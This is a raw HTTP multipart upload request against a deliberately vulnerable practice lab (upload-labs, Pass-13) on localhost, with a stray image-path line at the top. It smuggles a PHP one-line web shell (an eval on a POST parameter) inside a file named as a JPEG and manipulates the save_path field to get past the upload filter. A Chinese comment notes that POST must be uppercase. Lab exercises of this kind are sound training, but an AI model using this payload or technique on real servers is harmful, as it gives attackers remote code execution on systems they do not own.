 Content-Type: multipart/form-data; boundary=---------------------------17821971827893913741534697380
Content-Length: 520
Origin: http://localhost:81
Connection: close
Referer: http://localhost:81/upload-labs-master/Pass-13/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------17821971827893913741534697380
Content-Disposition: form-data; name="save_path"
../upload/
-----------------------------17821971827893913741534697380
Content-Disposition: form-data; name="upload_file"; filename="123.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['mima']); ?>//这里post需要大写
-----------------------------17821971827893913741534697380
Content-Disposition: form-data; name="submit"
上传
-----------------------------17821971827893913741534697380--